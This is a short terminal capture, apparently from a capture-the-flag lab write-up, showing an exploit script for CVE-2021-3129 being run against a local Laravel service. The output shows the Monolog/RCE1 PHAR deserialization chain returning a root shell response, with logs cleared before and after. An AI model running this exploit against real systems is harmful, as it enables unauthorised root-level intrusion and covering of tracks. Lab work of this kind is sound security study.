 ┌──(sinin㉿legion)-[~/horizontall/CVE-2021-3129_exploit]
└─$ python3 exploit.py http://localhost:9002 Monolog/RCE1 id
[i] Trying to clear logs
[+] Logs cleared
[i] PHPGGC not found. Cloning it
Cloning into 'phpggc'...
remote: Enumerating objects: 4234, done.
remote: Counting objects: 100% (1128/1128), done.
remote: Compressing objects: 100% (441/441), done.
remote: Total 4234 (delta 741), reused 876 (delta 661), pack-reused 310
Receiving objects: 100% (4234/4234), 600.04 KiB | 5.22 MiB/s, done.
Resolving deltas: 100% (1854/1854), done.
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
uid=0(root) gid=0(root) groups=0(root)
[i] Trying to clear logs
[+] Logs cleared
┌──(sinin㉿legion)-[~/horizontall/CVE-2021-3129_exploit]
└─$